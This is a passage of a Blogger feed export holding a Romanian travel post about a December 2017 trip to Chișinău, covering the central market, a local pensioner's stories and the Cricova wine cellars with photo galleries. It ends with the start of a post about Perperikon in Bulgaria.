src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L\/s640\/20171201_072623.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E...care a fost mai scurt decât mi-aș fi dorit și întunecat de ploaia rece ce a căzut două zile la rând. Detalii desigur, importante doar în contextul unei plimbări care se voia a fi turistică. Am văzut pe fugă, prin geamurile mașinii, deschise cu precauție, Arcul de Triumf, Parlamentul, statuia lui Ștefan cel Mare, bulevardele largi ale orașului, pe care ne-am plimbat apoi, căutând case de shimb pentru a cumpăra lei moldovenești. Am văzut mai în detaliu câteva restaurante, dintre care nu se putea să lipsească \u003Ci\u003ELa Plăcinte\u003C\/i\u003E, un supermarket și Piața Centrală, despre care citisem că ar fi exotică. Și exotică era, cu standurile ei nenumărate unde se vindeau cizme, gegi, papuci, chiloți, vase de plastic și alte chinezisme ieftine, aruncate de-a valma, pe mese metalice acoperite cu copertine de plastic, la fel ca piețele din orice oraș de prin România anilor '90. Dar era și a \u003Ci\u003Enoastră \u003C\/i\u003Esau, mă rog, \u003Ci\u003Ea lor\u003C\/i\u003E, cu chioșcurile cu \u003Ci\u003Ecopturi \u003C\/i\u003Ecalde, adică plăcinte cu brânză, varză și verdeață, bomboanele \u003Ci\u003EBucuria\u003C\/i\u003E, revărsându-se din cutii de carton sau tarabele nesfârșite cu murături (toate legumele la care te puteai gândi erau prezente acolo), unde puteai să guști din orice înainte să cumperi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm stat la etajul 9 sau 10 al unui bloc unde ușile din scânduri lăcuite erau dublate, pe interior, cu o ușa metalică și un interior mobilat cu gust și discreție. O bătrână ieșea să fumeze pe holul lifturilor. Purta maiouri bărbătești, peste care arunca un șal, pantaloni cu floricele și un fes în cap. Era pensionară, dar lucrase, când era mai tânără, și în Italia. Voia să se lase de fumat fiindcă cu o pensie de 350 de euro era greu să țină pasul, chiar dacă un pachet de țigări costă, în Chișinău, aproximativ 5 RONi. De fiica ei, educatoare la o grădiniță, era și mai greu - nu știu dacă fuma sau nu, dar câștiga 100 de euro pe lună. Bătrâna vizitase România undeva după '90, în timpul unei mineriade sau greve, probabil, și povestea cum \u003Ci\u003Evoi veți ajunge departe pentru că, dacă nu vă convine ceva, faceți scandal\u003C\/i\u003E. Așa îi ziceau și părinții, că atunci când au venit românii în '40, toată lumea trebuia să muncească iar cei harnici erau răsplătiți. Prin ochii ei, la fel ca și prin ochii celor care ne urau la mulți ani de 1 decembrie, m-am văzut prima oară ca reprezentantă a unei culturi mai mari, de care o parte din moldovenii de peste Prut și-ar dori să aparțină. Asta nu schimbă faptul că \u003Ci\u003Elingua franca\u003C\/i\u003E\u0026nbsp;prin oraș e rusa, lucru de înțeles având în vedere că 70% din cărțile vândute în librării sunt scrise în rusește.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎn singura dimineață petrecută în Moldova, am plecat cu noaptea în cap ca să vedem cramele Cricova, un oraș subteran care se întinde pe vreo 120\u0026nbsp; kilometri, și adăpostește, pe lângă mii de sticle și butoaie, un cinematograf și vinoteca națională a Republicii Moldova. Un tren de jucărie, vopsit în roșu, ne-a purtat în măruntaiele Pământului unde am văzut cum se face remuajul sticlelor, adică rotitul lor manual în suporturile de lemn de către o femeie care reușea să manevreze 30-35 000 de sticle pe zi, și decojajul, adică\u0026nbsp;desprinderea dopului și a rezidurilor adunate în vârful sticlei, făcut, de data asta, de o mașinărie. Am vizitat apoi cinematograful, unde rula un filmuleț promoțional, ceva legat de străbuni și tradiția vinului în Moldova, câteva săli de conferințe și, bineînțeles, vinoteca, mândria națională, pe unde au trecut, de-a lungul timpului, diferite personalități dintre care, unele, precum Vladimir Putin sau Angela Merkel și-au lăsat spre păstrare acolo colecția personală de vinuri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm revenit în România spre sfârșitul zilei de 1 decembrie. La întoarcere, am fost controlați minuțios de vameși, ceea ce nu e de mirare având în vedere că multe lucruri, inclusiv țigările, sunt mult mai ieftine în Moldova.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EChișinău\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTwgPKrYWxNZ537dOCgSKnn-P2pkLVBldIRDWHqjH8ktHPXTeScm1QmupMV9BTdE193CRnb6dojLJdPLMzJGoy9xRgk4oMYS9VdbcYMwHGZ_Jae259ntpVUDHO34ZCZi5Xfrqd5fKFxy_J\/s1600\/20171201_122119.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTwgPKrYWxNZ537dOCgSKnn-P2pkLVBldIRDWHqjH8ktHPXTeScm1QmupMV9BTdE193CRnb6dojLJdPLMzJGoy9xRgk4oMYS9VdbcYMwHGZ_Jae259ntpVUDHO34ZCZi5Xfrqd5fKFxy_J\/s640\/20171201_122119.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVbNjXGfvXuIun5ENWdFlB6cNOUVcrRY74a-I7u9JvnaUDbVJH9UMQO-e1vurJJQRQUhF-QSDSAenw0mxQVS5D5Wuw4JBOM7ws_AUeRRBIpYwp0gMGRS-WTorAFq-SEjCwWeT2M5KsM3vg\/s1600\/20171201_122308.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVbNjXGfvXuIun5ENWdFlB6cNOUVcrRY74a-I7u9JvnaUDbVJH9UMQO-e1vurJJQRQUhF-QSDSAenw0mxQVS5D5Wuw4JBOM7ws_AUeRRBIpYwp0gMGRS-WTorAFq-SEjCwWeT2M5KsM3vg\/s640\/20171201_122308.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3s4Lv3ppgafXDLRsfOooVEcpoc9IJc7jMIshHAoq43FVE8zL1g-1xfG135p0dfDxjb3W3lRE2y7puGJ1VFpOa0dXfx8qEReFKLHwylID1WvJcJqQ1PBpk8A_W72BttyRksydOr9s8bt-s\/s1600\/20171201_122311.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3s4Lv3ppgafXDLRsfOooVEcpoc9IJc7jMIshHAoq43FVE8zL1g-1xfG135p0dfDxjb3W3lRE2y7puGJ1VFpOa0dXfx8qEReFKLHwylID1WvJcJqQ1PBpk8A_W72BttyRksydOr9s8bt-s\/s640\/20171201_122311.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY0AvNHgvusCj7kikU6SuQb473gbzf1q9m8TLHcthYBWONmYU-rG9BZJtoOxc1OomNAEchBD0YBL0H43IK5BVVt7vzAv3x8vloSAf1DqFrv6YYKNVgRp8zf0eRfs6UV-ExgkODcqIgzUTN\/s1600\/20171201_140733.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY0AvNHgvusCj7kikU6SuQb473gbzf1q9m8TLHcthYBWONmYU-rG9BZJtoOxc1OomNAEchBD0YBL0H43IK5BVVt7vzAv3x8vloSAf1DqFrv6YYKNVgRp8zf0eRfs6UV-ExgkODcqIgzUTN\/s640\/20171201_140733.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWDvvPCve8jfYctmY5T9-z11d3YuVuEThGx3pQAVM8EptFGRRC1DJu4jU6kKMYf8Xzc-EelxAF-J8SoKt9P51AgQZUBTg38Wq4zlXjJr9fiEzEA6P_tZqub8uzxsLWTneHKet2F2gjb7_1\/s1600\/20171201_161354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWDvvPCve8jfYctmY5T9-z11d3YuVuEThGx3pQAVM8EptFGRRC1DJu4jU6kKMYf8Xzc-EelxAF-J8SoKt9P51AgQZUBTg38Wq4zlXjJr9fiEzEA6P_tZqub8uzxsLWTneHKet2F2gjb7_1\/s640\/20171201_161354.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EPiața Centrală\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwlhX37vtoh5wn4CXdaSN_TYzsD9NeQYs6hVKFbREcyKp-OklJJCufEbE62P_5aZ4O6S_vIyPZZ7I1uuhlZE5TU-eNSquZfW_Fwz7WJdZ7POPQUF27CGKDC7P9t59cxUxhKoG1mXoVYuSI\/s1600\/20171201_122933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwlhX37vtoh5wn4CXdaSN_TYzsD9NeQYs6hVKFbREcyKp-OklJJCufEbE62P_5aZ4O6S_vIyPZZ7I1uuhlZE5TU-eNSquZfW_Fwz7WJdZ7POPQUF27CGKDC7P9t59cxUxhKoG1mXoVYuSI\/s640\/20171201_122933.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoeGBZgC2o_XKklAn1OomC5rTeNzy-NPdxUsI_Zvv0HVJ5cQTpBFY16bzMQSmd14jY5ikNJW3lzrjWjnQysa3Z9HBJJOWvWw8hEFBDM4bXG9JUbFwOz_JrRUT1OcZmBf8iAIfrIWtZctKD\/s1600\/20171201_120947.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoeGBZgC2o_XKklAn1OomC5rTeNzy-NPdxUsI_Zvv0HVJ5cQTpBFY16bzMQSmd14jY5ikNJW3lzrjWjnQysa3Z9HBJJOWvWw8hEFBDM4bXG9JUbFwOz_JrRUT1OcZmBf8iAIfrIWtZctKD\/s640\/20171201_120947.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKZQeXToa5mKtYHOlfmbbDqntdvZbVhpzskFqp5p07BHV63LkmPc0csjDDkmAPnf4O-LKFW2S3UAz0_WTvCrSgjqn4gY1gTFeDN8k7M_AcJEvh0RX-9VzG9t33uTC-UaLcXFM82GBfI0aI\/s1600\/20171201_132404.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKZQeXToa5mKtYHOlfmbbDqntdvZbVhpzskFqp5p07BHV63LkmPc0csjDDkmAPnf4O-LKFW2S3UAz0_WTvCrSgjqn4gY1gTFeDN8k7M_AcJEvh0RX-9VzG9t33uTC-UaLcXFM82GBfI0aI\/s640\/20171201_132404.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcVzvTpLUkl_JIrIWC6pylRyE8aQ7pfLId3D2PVLsyOzElX6qZpBrfOwFr04doELPrveLP-HvoUlC6Uxkxt2yJw47N6ZgYvleIeeTaa8JQuLl4UMQ-q8sr_Fv_TeBKkCZX41d-Fo3teHCC\/s1600\/20171201_132817.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcVzvTpLUkl_JIrIWC6pylRyE8aQ7pfLId3D2PVLsyOzElX6qZpBrfOwFr04doELPrveLP-HvoUlC6Uxkxt2yJw47N6ZgYvleIeeTaa8JQuLl4UMQ-q8sr_Fv_TeBKkCZX41d-Fo3teHCC\/s640\/20171201_132817.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003ECramele Cricova\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93gSZt_Ewd_CM6UJMaLmbB0UDTw06H9KvXoZVEGQc_kzgsUqXLkcWHy-iqZySPb31zCDAetMOGI-9scV8l6gxBomUzmwa4XjS_uvqJZJhjHq8Pct_5aTBtMJKlcy2dJZUlL1cK2BM-7RN\/s1600\/20171201_111052.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93gSZt_Ewd_CM6UJMaLmbB0UDTw06H9KvXoZVEGQc_kzgsUqXLkcWHy-iqZySPb31zCDAetMOGI-9scV8l6gxBomUzmwa4XjS_uvqJZJhjHq8Pct_5aTBtMJKlcy2dJZUlL1cK2BM-7RN\/s640\/20171201_111052.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxgcaWbKxghVp3svPqRoopEeAWvKj9dVAhH_pLuG8lnNwJw5KTHpRFd71zJoryjJjQaiJMHLJD02eIAG2_4HGOp5A0sv02X2VB6w9TLHm5dKgkZjh053wMFJwdj52SdK0F65Ru606Zi6Ig\/s1600\/20171201_092159.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxgcaWbKxghVp3svPqRoopEeAWvKj9dVAhH_pLuG8lnNwJw5KTHpRFd71zJoryjJjQaiJMHLJD02eIAG2_4HGOp5A0sv02X2VB6w9TLHm5dKgkZjh053wMFJwdj52SdK0F65Ru606Zi6Ig\/s640\/20171201_092159.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSNHI52xZ318Pv29BbF-GjkFTWfhmWRNst11FVoyj1LanhAHWpytJL9iNF5fBZxQVnHZGEXl2auMuBblsMh9Ng4vayM7bWUd7668BPzZtnZyVTeVp4CvEmiqLntkrcxh3S0x0n-jeLxqsh\/s1600\/20171201_102305.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSNHI52xZ318Pv29BbF-GjkFTWfhmWRNst11FVoyj1LanhAHWpytJL9iNF5fBZxQVnHZGEXl2auMuBblsMh9Ng4vayM7bWUd7668BPzZtnZyVTeVp4CvEmiqLntkrcxh3S0x0n-jeLxqsh\/s640\/20171201_102305.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5-Amoi1e3mUFPpWgAKLFkzqm1gVn_Y-vm9Kz2Libo0inxIZWQMNxW62V6e9I0TJmCr4RW9mdPUGEaWRf4TNZRwfb7KlluAruMCmfNfN9t2tK9_dfv-qM3dqM0kR2LXpCEIAjknCWJjzh\/s1600\/20171201_101702.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5-Amoi1e3mUFPpWgAKLFkzqm1gVn_Y-vm9Kz2Libo0inxIZWQMNxW62V6e9I0TJmCr4RW9mdPUGEaWRf4TNZRwfb7KlluAruMCmfNfN9t2tK9_dfv-qM3dqM0kR2LXpCEIAjknCWJjzh\/s640\/20171201_101702.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlv9-SWJur69HoxLLhJtYjrXfsnkFVpAZ9ICHHWMAegjem8qqg4U4IJpW7QEnNaXkvoPmoBgXqHYt6PtInhgD_qF_wDRqTjVAl4AhmDRa6m7nJCdAKYlRtzumQyBJRbc73i3YlQHwVDQsY\/s1600\/20171201_102055.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlv9-SWJur69HoxLLhJtYjrXfsnkFVpAZ9ICHHWMAegjem8qqg4U4IJpW7QEnNaXkvoPmoBgXqHYt6PtInhgD_qF_wDRqTjVAl4AhmDRa6m7nJCdAKYlRtzumQyBJRbc73i3YlQHwVDQsY\/s640\/20171201_102055.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXj2j4CNd5GIrMy7-lPA2cPTiKg85YstnqxTz5DJqne_nw0IIO6yZ5of_bTTcQRJDnwfSOuuuA5_iGoQk7GN7HtFafdQ63_-tGa5k9gtURVlS_eQZtxG-kc3n5j-chKXCnwmseUS_zv_1J\/s1600\/20171201_104019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXj2j4CNd5GIrMy7-lPA2cPTiKg85YstnqxTz5DJqne_nw0IIO6yZ5of_bTTcQRJDnwfSOuuuA5_iGoQk7GN7HtFafdQ63_-tGa5k9gtURVlS_eQZtxG-kc3n5j-chKXCnwmseUS_zv_1J\/s640\/20171201_104019.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/6214573765138647238\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/12\/un-drum-pana-la-chisinau-de-ziua.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/6214573765138647238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/6214573765138647238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/12\/un-drum-pana-la-chisinau-de-ziua.html","title":"Un drum până la Chișinău, de ziua națională"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L\/s72-c\/20171201_072623.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-1578315334086465088"},"published":{"$t":"2017-12-08T18:55:00.001+02:00"},"updated":{"$t":"2018-06-24T13:02:46.198+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulgaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romania - Bulgaria - Grecia"}],"title":{"type":"text","$t":"Prin munții Bulgariei - Perpericon, ruinele unui oraș trac"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ6jVguv1JK79oO-c8RQTJUnrNblRWMskbgN1IKtK3uhRsiHIp5ijta_P6g3lLDIHX5ionAajHZG9h7Rs57D1rFBKEXwN7mB-pyz7rNEV1c9iAQEm8HVY2oI7ZCxJmQfByB9DMqOwuxAeT\/s1600\/DSCN4778.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ6jVguv1JK79oO-c8RQTJUnrNblRWMskbgN1IKtK3uhRsiHIp5ijta_P6g3lLDIHX5ionAajHZG9h7Rs57D1rFBKEXwN7mB-pyz7rNEV1c9iAQEm8HVY2oI7ZCxJmQfByB9DMqOwuxAeT\/s640\/DSCN4778.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMă simt datoare, acum că am mai vizitat Bulgaria de încă două ori, să pun în scris ultimul episod al călătoriei până în Thassos cu mașina. Întoarcerea, ca și dusul, le-am făcut din două bucăți. De data asta nu ne-am mai oprit pe malul mării, ci în mijlocul munților Balcani, în \u003Ci\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Kardzhali\" target=\"_blank\"\u003EKardzhali\u003C\/a\u003E\u003C\/i\u003E. Țelul nostru era să vizităm Perperikon, zice-se cel mai întins complex tracic din Sudul Europei.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 